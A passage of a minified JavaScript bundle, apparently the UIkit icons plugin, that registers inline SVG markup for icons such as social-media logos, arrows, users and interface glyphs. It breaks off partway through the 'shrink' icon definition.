!function n(s,o,r){function a(e,t){if(!o[e]){if(!s[e]){var i="function"==typeof require&&require;if(!t&&i)return i(e,!0);if(l)return l(e,!0);throw(i=new Error("Cannot find module '"+e+"'")).code="MODULE_NOT_FOUND",i}i=o[e]={exports:{}},s[e][0].call(i.exports,function(t){return a(s[e][1][t]||t)},i,i.exports,n,s,o,r)}return o[e].exports}for(var l="function"==typeof require&&require,t=0;t<r.length;t++)a(r[t]);return a}({1:[function(t,e,i){var n,s;n=this,s=function(){"use strict";function e(t){e.installed||t.icon.add({youtube:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M15,4.1c1,0.1,2.3,0,3,0.8c0.8,0.8,0.9,2.1,0.9,3.1C19,9.2,19,10.9,19,12c-0.1,1.1,0,2.4-0.5,3.4c-0.5,1.1-1.4,1.5-2.5,1.6 c-1.2,0.1-8.6,0.1-11,0c-1.1-0.1-2.4-0.1-3.2-1c-0.7-0.8-0.7-2-0.8-3C1,11.8,1,10.1,1,8.9c0-1.1,0-2.4,0.5-3.4C2,4.5,3,4.3,4.1,4.2 C5.3,4.1,12.6,4,15,4.1z M8,7.5v6l5.5-3L8,7.5z"/></svg>',yootheme:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m16.15,5.48c-1.37,0-2.45.61-3.11,1.54-.66-.93-1.74-1.54-3.11-1.54-1.75,0-3.03,1-3.57,2.41v-2.22h-2.01v4.45c0,.85-.31,1.35-1.18,1.35s-1.18-.5-1.18-1.35v-4.45H0v4.86c0,.7.17,1.33.53,1.82.34.49.88.85,1.6,1v3.16h2.1v-3.16c1.28-.28,1.96-1.17,2.1-2.35.52,1.44,1.81,2.48,3.59,2.48,1.37,0,2.45-.61,3.11-1.54.66.93,1.74,1.54,3.11,1.54,2.37,0,3.85-1.82,3.85-4s-1.49-4-3.85-4Zm-6.22,5.99c-1.11,0-1.85-.72-1.85-1.99s.74-1.99,1.85-1.99,1.85.72,1.85,1.99-.74,1.99-1.85,1.99Zm6.22,0c-1.11,0-1.85-.72-1.85-1.99s.74-1.99,1.85-1.99,1.85.72,1.85,1.99-.74,1.99-1.85,1.99Z"/></svg>',yelp:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.175,14.971c-0.112,0.77-1.686,2.767-2.406,3.054c-0.246,0.1-0.487,0.076-0.675-0.069\tc-0.122-0.096-2.446-3.859-2.446-3.859c-0.194-0.293-0.157-0.682,0.083-0.978c0.234-0.284,0.581-0.393,0.881-0.276\tc0.016,0.01,4.21,1.394,4.332,1.482c0.178,0.148,0.263,0.379,0.225,0.646L17.175,14.971L17.175,14.971z M11.464,10.789\tc-0.203-0.307-0.199-0.666,0.009-0.916c0,0,2.625-3.574,2.745-3.657c0.203-0.135,0.452-0.141,0.69-0.025\tc0.691,0.335,2.085,2.405,2.167,3.199v0.027c0.024,0.271-0.082,0.491-0.273,0.623c-0.132,0.083-4.43,1.155-4.43,1.155\tc-0.322,0.096-0.68-0.06-0.882-0.381L11.464,10.789z M9.475,9.563C9.32,9.609,8.848,9.757,8.269,8.817c0,0-3.916-6.16-4.007-6.351\tc-0.057-0.212,0.011-0.455,0.202-0.65C5.047,1.211,8.21,0.327,9.037,0.529c0.27,0.069,0.457,0.238,0.522,0.479\tc0.047,0.266,0.433,5.982,0.488,7.264C10.098,9.368,9.629,9.517,9.475,9.563z M9.927,19.066c-0.083,0.225-0.273,0.373-0.54,0.421\tc-0.762,0.13-3.15-0.751-3.647-1.342c-0.096-0.131-0.155-0.262-0.167-0.394c-0.011-0.095,0-0.189,0.036-0.272\tc0.061-0.155,2.917-3.538,2.917-3.538c0.214-0.272,0.595-0.355,0.952-0.213c0.345,0.13,0.56,0.428,0.536,0.749\tC10.014,14.479,9.977,18.923,9.927,19.066z M3.495,13.912c-0.235-0.009-0.444-0.148-0.568-0.382c-0.089-0.17-0.151-0.453-0.19-0.794\tC2.63,11.701,2.761,10.144,3.07,9.648c0.145-0.226,0.357-0.345,0.592-0.336c0.154,0,4.255,1.667,4.255,1.667\tc0.321,0.118,0.521,0.453,0.5,0.833c-0.023,0.37-0.236,0.655-0.551,0.738L3.495,13.912z"/></svg>',xing:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M4.4,4.56 C4.24,4.56 4.11,4.61 4.05,4.72 C3.98,4.83 3.99,4.97 4.07,5.12 L5.82,8.16 L5.82,8.17 L3.06,13.04 C2.99,13.18 2.99,13.33 3.06,13.44 C3.12,13.55 3.24,13.62 3.4,13.62 L6,13.62 C6.39,13.62 6.57,13.36 6.71,13.12 C6.71,13.12 9.41,8.35 9.51,8.16 C9.49,8.14 7.72,5.04 7.72,5.04 C7.58,4.81 7.39,4.56 6.99,4.56 L4.4,4.56 L4.4,4.56 Z"/><path d="M15.3,1 C14.91,1 14.74,1.25 14.6,1.5 C14.6,1.5 9.01,11.42 8.82,11.74 C8.83,11.76 12.51,18.51 12.51,18.51 C12.64,18.74 12.84,19 13.23,19 L15.82,19 C15.98,19 16.1,18.94 16.16,18.83 C16.23,18.72 16.23,18.57 16.16,18.43 L12.5,11.74 L12.5,11.72 L18.25,1.56 C18.32,1.42 18.32,1.27 18.25,1.16 C18.21,1.06 18.08,1 17.93,1 L15.3,1 L15.3,1 Z"/></svg>',x:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m15.08,2.1h2.68l-5.89,6.71,6.88,9.1h-5.4l-4.23-5.53-4.84,5.53H1.59l6.24-7.18L1.24,2.1h5.54l3.82,5.05,4.48-5.05Zm-.94,14.23h1.48L6,3.61h-1.6l9.73,12.71h0Z"/></svg>',world:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M1,10.5 L19,10.5"/><path fill="none" stroke="#000" d="M2.35,15.5 L17.65,15.5"/><path fill="none" stroke="#000" d="M2.35,5.5 L17.523,5.5"/><path fill="none" stroke="#000" d="M10,19.46 L9.98,19.46 C7.31,17.33 5.61,14.141 5.61,10.58 C5.61,7.02 7.33,3.83 10,1.7 C10.01,1.7 9.99,1.7 10,1.7 L10,1.7 C12.67,3.83 14.4,7.02 14.4,10.58 C14.4,14.141 12.67,17.33 10,19.46 L10,19.46 L10,19.46 L10,19.46 Z"/><circle fill="none" stroke="#000" cx="10" cy="10.5" r="9"/></svg>',wordpress:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M10,0.5c-5.2,0-9.5,4.3-9.5,9.5s4.3,9.5,9.5,9.5c5.2,0,9.5-4.3,9.5-9.5S15.2,0.5,10,0.5L10,0.5L10,0.5z M15.6,3.9h-0.1 c-0.8,0-1.4,0.7-1.4,1.5c0,0.7,0.4,1.3,0.8,1.9c0.3,0.6,0.7,1.3,0.7,2.3c0,0.7-0.3,1.5-0.6,2.7L14.1,15l-3-8.9 c0.5,0,0.9-0.1,0.9-0.1C12.5,6,12.5,5.3,12,5.4c0,0-1.3,0.1-2.2,0.1C9,5.5,7.7,5.4,7.7,5.4C7.2,5.3,7.2,6,7.6,6c0,0,0.4,0.1,0.9,0.1 l1.3,3.5L8,15L5,6.1C5.5,6.1,5.9,6,5.9,6C6.4,6,6.3,5.3,5.9,5.4c0,0-1.3,0.1-2.2,0.1c-0.2,0-0.3,0-0.5,0c1.5-2.2,4-3.7,6.9-3.7 C12.2,1.7,14.1,2.6,15.6,3.9L15.6,3.9L15.6,3.9z M2.5,6.6l3.9,10.8c-2.7-1.3-4.6-4.2-4.6-7.4C1.8,8.8,2,7.6,2.5,6.6L2.5,6.6L2.5,6.6 z M10.2,10.7l2.5,6.9c0,0,0,0.1,0.1,0.1C11.9,18,11,18.2,10,18.2c-0.8,0-1.6-0.1-2.3-0.3L10.2,10.7L10.2,10.7L10.2,10.7z M14.2,17.1 l2.5-7.3c0.5-1.2,0.6-2.1,0.6-2.9c0-0.3,0-0.6-0.1-0.8c0.6,1.2,1,2.5,1,4C18.3,13,16.6,15.7,14.2,17.1L14.2,17.1L14.2,17.1z"/></svg>',whatsapp:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M16.7,3.3c-1.8-1.8-4.1-2.8-6.7-2.8c-5.2,0-9.4,4.2-9.4,9.4c0,1.7,0.4,3.3,1.3,4.7l-1.3,4.9l5-1.3c1.4,0.8,2.9,1.2,4.5,1.2 l0,0l0,0c5.2,0,9.4-4.2,9.4-9.4C19.5,7.4,18.5,5,16.7,3.3 M10.1,17.7L10.1,17.7c-1.4,0-2.8-0.4-4-1.1l-0.3-0.2l-3,0.8l0.8-2.9 l-0.2-0.3c-0.8-1.2-1.2-2.7-1.2-4.2c0-4.3,3.5-7.8,7.8-7.8c2.1,0,4.1,0.8,5.5,2.3c1.5,1.5,2.3,3.4,2.3,5.5 C17.9,14.2,14.4,17.7,10.1,17.7 M14.4,11.9c-0.2-0.1-1.4-0.7-1.6-0.8c-0.2-0.1-0.4-0.1-0.5,0.1c-0.2,0.2-0.6,0.8-0.8,0.9 c-0.1,0.2-0.3,0.2-0.5,0.1c-0.2-0.1-1-0.4-1.9-1.2c-0.7-0.6-1.2-1.4-1.3-1.6c-0.1-0.2,0-0.4,0.1-0.5C8,8.8,8.1,8.7,8.2,8.5 c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.2,0-0.3,0-0.4C8.4,7.6,7.9,6.5,7.7,6C7.5,5.5,7.3,5.6,7.2,5.6c-0.1,0-0.3,0-0.4,0 c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.8,0.8-0.8,2c0,1.2,0.8,2.3,1,2.4c0.1,0.2,1.7,2.5,4,3.5c0.6,0.2,1,0.4,1.3,0.5 c0.6,0.2,1.1,0.2,1.5,0.1c0.5-0.1,1.4-0.6,1.6-1.1c0.2-0.5,0.2-1,0.1-1.1C14.8,12.1,14.6,12,14.4,11.9"/></svg>',warning:'<svg width="20" height="20" viewBox="0 0 20 20"><circle cx="10" cy="14" r="1"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="10" cy="10" r="9"/><path d="M10.97,7.72 C10.85,9.54 10.56,11.29 10.56,11.29 C10.51,11.87 10.27,12 9.99,12 C9.69,12 9.49,11.87 9.43,11.29 C9.43,11.29 9.16,9.54 9.03,7.72 C8.96,6.54 9.03,6 9.03,6 C9.03,5.45 9.46,5.02 9.99,5 C10.53,5.01 10.97,5.44 10.97,6 C10.97,6 11.04,6.54 10.97,7.72 L10.97,7.72 Z"/></svg>',vimeo:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M2.065,7.59C1.84,7.367,1.654,7.082,1.468,6.838c-0.332-0.42-0.137-0.411,0.274-0.772c1.026-0.91,2.004-1.896,3.127-2.688 c1.017-0.713,2.365-1.173,3.286-0.039c0.849,1.045,0.869,2.629,1.084,3.891c0.215,1.309,0.421,2.648,0.88,3.901 c0.127,0.352,0.37,1.018,0.81,1.074c0.567,0.078,1.145-0.917,1.408-1.289c0.684-0.987,1.611-2.317,1.494-3.587 c-0.115-1.349-1.572-1.095-2.482-0.773c0.146-1.514,1.555-3.216,2.912-3.792c1.439-0.597,3.579-0.587,4.302,1.036 c0.772,1.759,0.078,3.802-0.763,5.396c-0.918,1.731-2.1,3.333-3.363,4.829c-1.114,1.329-2.432,2.787-4.093,3.422 c-1.897,0.723-3.021-0.686-3.667-2.318c-0.705-1.777-1.056-3.771-1.565-5.621C4.898,8.726,4.644,7.836,4.136,7.191 C3.473,6.358,2.72,7.141,2.065,7.59C1.977,7.502,2.115,7.551,2.065,7.59L2.065,7.59z"/></svg>',"video-camera":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" points="19.5 5.9 19.5 14.1 14.5 10.4 14.5 15.5 .5 15.5 .5 4.5 14.5 4.5 14.5 9.6 19.5 5.9"/></svg>',users:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="7.7" cy="8.6" r="3.5"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1,18.1 C1.7,14.6 4.4,12.1 7.6,12.1 C10.9,12.1 13.7,14.8 14.3,18.3"/><path fill="none" stroke="#000" stroke-width="1.1" d="M11.4,4 C12.8,2.4 15.4,2.8 16.3,4.7 C17.2,6.6 15.7,8.9 13.6,8.9 C16.5,8.9 18.8,11.3 19.2,14.1"/></svg>',user:'<svg width="20" height="20" viewBox="0 0 20 20"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9.9" cy="6.4" r="4.4"/><path fill="none" stroke="#000" stroke-width="1.1" d="M1.5,19 C2.3,14.5 5.8,11.2 10,11.2 C14.2,11.2 17.7,14.6 18.5,19.2"/></svg>',upload:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="10" y1="15.17" x2="10" y2="3.17"/><polyline fill="none" stroke="#000" points="13.84 6.63 10 2.8 6.16 6.64"/><line fill="#fff" stroke="#000" x1="3.5" y1="17.5" x2="16.5" y2="17.5"/></svg>',unlock:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="13" height="10" fill="none" stroke="#000" x="3.5" y="8.5"/><path fill="none" stroke="#000" d="M6.5,8.5 L6.5,4.9 C6.5,3 8.1,1.5 10,1.5 C11.9,1.5 13.5,3 13.5,4.9"/></svg>',uikit:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="14.4,3.1 11.3,5.1 15,7.3 15,12.9 10,15.7 5,12.9 5,8.5 2,6.8 2,14.8 9.9,19.5 18,14.8 18,5.3"/><polygon points="9.8,4.2 6.7,2.4 9.8,0.4 12.9,2.3"/></svg>',twitter:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M19,4.74 C18.339,5.029 17.626,5.229 16.881,5.32 C17.644,4.86 18.227,4.139 18.503,3.28 C17.79,3.7 17.001,4.009 16.159,4.17 C15.485,3.45 14.526,3 13.464,3 C11.423,3 9.771,4.66 9.771,6.7 C9.771,6.99 9.804,7.269 9.868,7.539 C6.795,7.38 4.076,5.919 2.254,3.679 C1.936,4.219 1.754,4.86 1.754,5.539 C1.754,6.82 2.405,7.95 3.397,8.61 C2.79,8.589 2.22,8.429 1.723,8.149 L1.723,8.189 C1.723,9.978 2.997,11.478 4.686,11.82 C4.376,11.899 4.049,11.939 3.713,11.939 C3.475,11.939 3.245,11.919 3.018,11.88 C3.49,13.349 4.852,14.419 6.469,14.449 C5.205,15.429 3.612,16.019 1.882,16.019 C1.583,16.019 1.29,16.009 1,15.969 C2.635,17.019 4.576,17.629 6.662,17.629 C13.454,17.629 17.17,12 17.17,7.129 C17.17,6.969 17.166,6.809 17.157,6.649 C17.879,6.129 18.504,5.478 19,4.74"/></svg>',twitch:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M5.23,1,2,4.23V15.85H5.88v3.23L9.1,15.85h2.59L17.5,10V1Zm11,8.4L13.62,12H11L8.78,14.24V12H5.88V2.29H16.21Z"/><rect width="1.29" height="3.88" x="12.98" y="4.55"/><rect width="1.29" height="3.88" x="9.43" y="4.55"/></svg>',tv:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="6" height="1" x="7" y="16"/><rect width="19" height="11" fill="none" stroke="#000" x=".5" y="3.5"/></svg>',tumblr:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M6.885,8.598c0,0,0,3.393,0,4.996c0,0.282,0,0.66,0.094,0.942c0.377,1.509,1.131,2.545,2.545,3.11 c1.319,0.472,2.356,0.472,3.676,0c0.565-0.188,1.132-0.659,1.132-0.659l-0.849-2.263c0,0-1.036,0.378-1.603,0.283 c-0.565-0.094-1.226-0.66-1.226-1.508c0-1.603,0-4.902,0-4.902h2.828V5.771h-2.828V2H8.205c0,0-0.094,0.66-0.188,0.942 C7.828,3.791,7.262,4.733,6.603,5.394C5.848,6.147,5,6.43,5,6.43v2.168H6.885z"/></svg>',tripadvisor:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M19.021,7.866C19.256,6.862,20,5.854,20,5.854h-3.346C14.781,4.641,12.504,4,9.98,4C7.363,4,4.999,4.651,3.135,5.876H0\tc0,0,0.738,0.987,0.976,1.988c-0.611,0.837-0.973,1.852-0.973,2.964c0,2.763,2.249,5.009,5.011,5.009\tc1.576,0,2.976-0.737,3.901-1.879l1.063,1.599l1.075-1.615c0.475,0.611,1.1,1.111,1.838,1.451c1.213,0.547,2.574,0.612,3.825,0.15\tc2.589-0.963,3.913-3.852,2.964-6.439c-0.175-0.463-0.4-0.876-0.675-1.238H19.021z M16.38,14.594\tc-1.002,0.371-2.088,0.328-3.06-0.119c-0.688-0.317-1.252-0.817-1.657-1.438c-0.164-0.25-0.313-0.52-0.417-0.811\tc-0.124-0.328-0.186-0.668-0.217-1.014c-0.063-0.689,0.037-1.396,0.339-2.043c0.448-0.971,1.251-1.71,2.25-2.079\tc2.075-0.765,4.375,0.3,5.14,2.366c0.762,2.066-0.301,4.37-2.363,5.134L16.38,14.594L16.38,14.594z M8.322,13.066\tc-0.72,1.059-1.935,1.76-3.309,1.76c-2.207,0-4.001-1.797-4.001-3.996c0-2.203,1.795-4.002,4.001-4.002\tc2.204,0,3.999,1.8,3.999,4.002c0,0.137-0.024,0.261-0.04,0.396c-0.067,0.678-0.284,1.313-0.648,1.853v-0.013H8.322z M2.472,10.775\tc0,1.367,1.112,2.479,2.476,2.479c1.363,0,2.472-1.11,2.472-2.479c0-1.359-1.11-2.468-2.472-2.468\tC3.584,8.306,2.473,9.416,2.472,10.775L2.472,10.775z M12.514,10.775c0,1.367,1.104,2.479,2.471,2.479\tc1.363,0,2.474-1.108,2.474-2.479c0-1.359-1.11-2.468-2.474-2.468c-1.364,0-2.477,1.109-2.477,2.468H12.514z M3.324,10.775\tc0-0.893,0.726-1.618,1.614-1.618c0.889,0,1.625,0.727,1.625,1.618c0,0.898-0.725,1.627-1.625,1.627\tc-0.901,0-1.625-0.729-1.625-1.627H3.324z M13.354,10.775c0-0.893,0.726-1.618,1.627-1.618c0.886,0,1.61,0.727,1.61,1.618\tc0,0.898-0.726,1.627-1.626,1.627s-1.625-0.729-1.625-1.627H13.354z M9.977,4.875c1.798,0,3.425,0.324,4.849,0.968\tc-0.535,0.015-1.061,0.108-1.586,0.3c-1.264,0.463-2.264,1.388-2.815,2.604c-0.262,0.551-0.398,1.133-0.448,1.72\tC9.79,7.905,7.677,5.873,5.076,5.82C6.501,5.208,8.153,4.875,9.94,4.875H9.977z"/></svg>',"triangle-up":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="5 13 10 8 15 13"/></svg>',"triangle-right":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="8 5 13 10 8 15"/></svg>',"triangle-left":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="12 5 7 10 12 15"/></svg>',"triangle-down":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="5 7 15 7 10 12"/></svg>',trash:'<svg width="20" height="20" viewBox="0 0 20 20"><polyline fill="none" stroke="#000" points="6.5 3 6.5 1.5 13.5 1.5 13.5 3"/><polyline fill="none" stroke="#000" points="4.5 4 4.5 18.5 15.5 18.5 15.5 4"/><rect width="1" height="9" x="8" y="7"/><rect width="1" height="9" x="11" y="7"/><rect width="16" height="1" x="2" y="3"/></svg>',tiktok:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.24,6V8.82a6.79,6.79,0,0,1-4-1.28v5.81A5.26,5.26,0,1,1,8,8.1a4.36,4.36,0,0,1,.72.05v2.9A2.57,2.57,0,0,0,7.64,11a2.4,2.4,0,1,0,2.77,2.38V2h2.86a4,4,0,0,0,1.84,3.38A4,4,0,0,0,17.24,6Z"/></svg>',thumbnails:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="5" height="5" fill="none" stroke="#000" x="3.5" y="3.5"/><rect width="5" height="5" fill="none" stroke="#000" x="11.5" y="3.5"/><rect width="5" height="5" fill="none" stroke="#000" x="11.5" y="11.5"/><rect width="5" height="5" fill="none" stroke="#000" x="3.5" y="11.5"/></svg>',threads:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m14.47,9.29c-.08-.04-.16-.08-.25-.11-.14-2.66-1.6-4.18-4.04-4.2-.01,0-.02,0-.03,0-1.46,0-2.67.62-3.42,1.76l1.34.92c.56-.85,1.43-1.03,2.08-1.03,0,0,.01,0,.02,0,.8,0,1.41.24,1.8.69.29.33.48.79.57,1.37-.71-.12-1.48-.16-2.31-.11-2.32.13-3.81,1.49-3.71,3.37.05.95.53,1.77,1.34,2.31.69.45,1.57.67,2.49.62,1.21-.07,2.16-.53,2.83-1.38.5-.64.82-1.48.96-2.52.58.35,1.01.81,1.24,1.36.4.94.43,2.48-.83,3.74-1.1,1.1-2.43,1.58-4.43,1.59-2.22-.02-3.9-.73-4.99-2.12-1.02-1.3-1.55-3.18-1.57-5.58.02-2.4.55-4.28,1.57-5.58,1.09-1.39,2.77-2.1,4.99-2.12,2.24.02,3.95.73,5.08,2.13.56.68.98,1.54,1.25,2.55l1.57-.42c-.33-1.23-.86-2.3-1.58-3.18-1.45-1.79-3.58-2.7-6.32-2.72h-.01c-2.73.02-4.84.94-6.25,2.73-1.26,1.6-1.9,3.82-1.93,6.61h0s0,.01,0,.01c.02,2.79.67,5.01,1.93,6.61,1.41,1.8,3.51,2.71,6.25,2.73h.01c2.43-.02,4.14-.65,5.55-2.06,1.85-1.84,1.79-4.16,1.18-5.58-.44-1.02-1.27-1.84-2.41-2.39Zm-4.2,3.95c-1.02.06-2.07-.4-2.12-1.38-.04-.72.52-1.53,2.19-1.63.19-.01.38-.02.56-.02.61,0,1.17.06,1.69.17-.19,2.41-1.32,2.8-2.32,2.85Z"/></svg>',telegram:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m10,1.09C5.08,1.09,1.09,5.08,1.09,10s3.99,8.91,8.91,8.91,8.91-3.99,8.91-8.91S14.92,1.09,10,1.09Zm4.25,5.8c-.03.36-.23,1.62-.44,2.99-.31,1.93-.64,4.04-.64,4.04,0,0-.05.59-.49.7s-1.16-.36-1.29-.46c-.1-.08-1.93-1.24-2.6-1.8-.18-.15-.39-.46.03-.82.93-.85,2.04-1.91,2.7-2.58.31-.31.62-1.03-.67-.15-1.83,1.26-3.63,2.45-3.63,2.45,0,0-.41.26-1.19.03-.77-.23-1.67-.54-1.67-.54,0,0-.62-.39.44-.8h0s4.46-1.83,6-2.47c.59-.26,2.6-1.08,2.6-1.08,0,0,.93-.36.85.52Z"/></svg>',tag:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" stroke-width="1.1" d="M17.5,3.71 L17.5,7.72 C17.5,7.96 17.4,8.2 17.21,8.39 L8.39,17.2 C7.99,17.6 7.33,17.6 6.93,17.2 L2.8,13.07 C2.4,12.67 2.4,12.01 2.8,11.61 L11.61,2.8 C11.81,2.6 12.08,2.5 12.34,2.5 L16.19,2.5 C16.52,2.5 16.86,2.63 17.11,2.88 C17.35,3.11 17.48,3.4 17.5,3.71 L17.5,3.71 Z"/><circle cx="14" cy="6" r="1"/></svg>',tablet:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M5,18.5 C4.2,18.5 3.5,17.8 3.5,17 L3.5,3 C3.5,2.2 4.2,1.5 5,1.5 L16,1.5 C16.8,1.5 17.5,2.2 17.5,3 L17.5,17 C17.5,17.8 16.8,18.5 16,18.5 L5,18.5 L5,18.5 L5,18.5 Z"/><circle cx="10.5" cy="16.3" r=".8"/></svg>',"tablet-landscape":'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" d="M1.5,5 C1.5,4.2 2.2,3.5 3,3.5 L17,3.5 C17.8,3.5 18.5,4.2 18.5,5 L18.5,16 C18.5,16.8 17.8,17.5 17,17.5 L3,17.5 C2.2,17.5 1.5,16.8 1.5,16 L1.5,5 L1.5,5 L1.5,5 Z"/><circle cx="3.7" cy="10.5" r=".8"/></svg>',table:'<svg width="20" height="20" viewBox="0 0 20 20"><rect width="18" height="1" x="1" y="3"/><rect width="18" height="1" x="1" y="7"/><rect width="18" height="1" x="1" y="11"/><rect width="18" height="1" x="1" y="15"/></svg>',strikethrough:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M6,13.02 L6.65,13.02 C7.64,15.16 8.86,16.12 10.41,16.12 C12.22,16.12 12.92,14.93 12.92,13.89 C12.92,12.55 11.99,12.03 9.74,11.23 C8.05,10.64 6.23,10.11 6.23,7.83 C6.23,5.5 8.09,4.09 10.4,4.09 C11.44,4.09 12.13,4.31 12.72,4.54 L13.33,4 L13.81,4 L13.81,7.59 L13.16,7.59 C12.55,5.88 11.52,4.89 10.07,4.89 C8.84,4.89 7.89,5.69 7.89,7.03 C7.89,8.29 8.89,8.78 10.88,9.45 C12.57,10.03 14.38,10.6 14.38,12.91 C14.38,14.75 13.27,16.93 10.18,16.93 C9.18,16.93 8.17,16.69 7.46,16.39 L6.52,17 L6,17 L6,13.02 L6,13.02 Z"/><rect width="15" height="1" x="3" y="10"/></svg>',star:'<svg width="20" height="20" viewBox="0 0 20 20"><polygon fill="none" stroke="#000" stroke-width="1.01" points="10 2 12.63 7.27 18.5 8.12 14.25 12.22 15.25 18 10 15.27 4.75 18 5.75 12.22 1.5 8.12 7.37 7.27"/></svg>',soundcloud:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.2,9.4c-0.4,0-0.8,0.1-1.101,0.2c-0.199-2.5-2.399-4.5-5-4.5c-0.6,0-1.2,0.1-1.7,0.3C9.2,5.5,9.1,5.6,9.1,5.6V15h8 c1.601,0,2.801-1.2,2.801-2.8C20,10.7,18.7,9.4,17.2,9.4L17.2,9.4z"/><rect width="1.5" height="8.5" x="6" y="6.5"/><rect width="1.5" height="7" x="3" y="8"/><rect width="1.5" height="5" y="10"/></svg>',sorting:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" x1="7" y1="3.38" x2="7" y2="15.38"/><polyline fill="none" stroke="#000" points="10.18 12.75 7 15.93 3.83 12.76"/><line fill="none" stroke="#000" x1="13" y1="16.62" x2="13" y2="4.62"/><polyline fill="none" stroke="#000" points="9.82 7.25 13 4.07 16.17 7.24"/></svg>',social:'<svg width="20" height="20" viewBox="0 0 20 20"><line fill="none" stroke="#000" stroke-width="1.1" x1="13.4" y1="14" x2="6.3" y2="10.7"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13.5" y1="5.5" x2="6.5" y2="8.8"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="15.5" cy="4.6" r="2.3"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="15.5" cy="14.8" r="2.3"/><circle fill="none" stroke="#000" stroke-width="1.1" cx="4.5" cy="9.8" r="2.3"/></svg>',signal:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m7.86,1.34l.2.81c-.79.19-1.54.51-2.24.93l-.43-.71c.77-.46,1.6-.81,2.47-1.02Zm4.28,0l-.2.81c.79.19,1.54.51,2.24.93l.43-.72c-.77-.46-1.6-.81-2.47-1.02h0ZM2.37,5.39c-.46.77-.81,1.6-1.02,2.47l.81.2c.19-.79.51-1.54.93-2.24l-.71-.43Zm-.45,4.61c0-.41.03-.81.09-1.21l-.83-.13c-.13.89-.13,1.79,0,2.67l.83-.13c-.06-.4-.09-.81-.09-1.21h0Zm12.69,7.63l-.43-.72c-.7.42-1.45.73-2.24.93l.2.81c.87-.21,1.7-.56,2.46-1.02h0Zm3.47-7.63c0,.41-.03.81-.09,1.21l.83.13c.13-.89.13-1.79,0-2.67l-.83.13c.06.4.09.81.09,1.21Zm.58,2.14l-.81-.2c-.19.79-.51,1.54-.93,2.24l.72.43c.46-.77.81-1.6,1.02-2.47h0Zm-7.44,5.85c-.8.12-1.62.12-2.42,0l-.13.83c.89.13,1.79.13,2.67,0l-.13-.83Zm5.29-3.2c-.48.65-1.06,1.23-1.71,1.71l.5.67c.72-.53,1.36-1.16,1.89-1.88l-.67-.5Zm-1.71-11.29c.65.48,1.23,1.06,1.71,1.71l.67-.5c-.53-.72-1.17-1.35-1.88-1.88l-.5.67Zm-11.29,1.71c.48-.65,1.06-1.23,1.71-1.71l-.5-.67c-.72.53-1.35,1.17-1.88,1.88l.67.5Zm14.14.18l-.72.43c.42.7.73,1.45.93,2.24l.81-.2c-.21-.87-.56-1.7-1.02-2.46h0Zm-8.84-3.38c.8-.12,1.62-.12,2.42,0l.13-.83c-.89-.13-1.79-.13-2.67,0l.13.83Zm-4.86,15.38l-1.73.4.4-1.73-.81-.19-.4,1.73c-.07.28.02.58.22.78s.5.29.78.22l1.73-.39-.19-.82Zm-1.96-2.26l.81.19.28-1.2c-.41-.68-.71-1.42-.9-2.19l-.81.2c.18.74.46,1.45.82,2.12l-.2.88Zm3.9,1.81l-1.19.28.19.81.88-.2c.67.36,1.38.64,2.12.82l.2-.81c-.77-.19-1.51-.5-2.19-.9h0ZM10,2.75c-2.63,0-5.06,1.43-6.34,3.74s-1.19,5.12.21,7.36l-.7,2.97,2.97-.7c2.61,1.64,5.96,1.46,8.37-.46s3.34-5.15,2.32-8.06c-1.02-2.91-3.77-4.85-6.85-4.85Z"/></svg>',"sign-out":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="13 2 3 2 3 17 13 17 13 16 4 16 4 3 13 3 13 2"/><line stroke="#000" x1="7.96" y1="9.49" x2="16.96" y2="9.49"/><polyline fill="none" stroke="#000" points="14.17 6.31 17.35 9.48 14.17 12.66"/></svg>',"sign-in":'<svg width="20" height="20" viewBox="0 0 20 20"><polygon points="7 2 17 2 17 17 7 17 7 16 16 16 16 3 7 3 7 2"/><line stroke="#000" x1="3" y1="9.5" x2="12" y2="9.5"/><polyline fill="none" stroke="#000" points="9.2 6.33 12.37 9.5 9.2 12.67"/></svg>',shrink:'<svg width="20" height="20" viewBox="0 0 20 20"><path fill="none" stroke="#000" 